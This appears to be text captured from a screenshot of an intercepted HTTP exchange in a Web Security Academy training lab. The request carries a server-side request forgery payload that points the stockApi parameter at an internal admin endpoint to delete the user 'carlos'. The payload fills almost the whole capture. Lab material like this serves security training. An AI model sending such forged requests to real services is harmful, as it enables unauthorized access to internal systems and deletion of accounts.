 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae1004603b5a9d4c0472b3f00020022.web-security-academy.net
3 Cookie: session=ZPf441FfIRc7OnMufRt1wYuJgC6338AM
4 Content-Length: 77
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ae1004603b5a9d4c0472b3f00020022.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae1004603b5a9d4c0472b3f00020022.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=
http%3A%2F%2F192.168.0.140%3A8080%2Fadmin/delete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.140:8080/admin
3 Connection: close
4 Content-Length: 0
5
6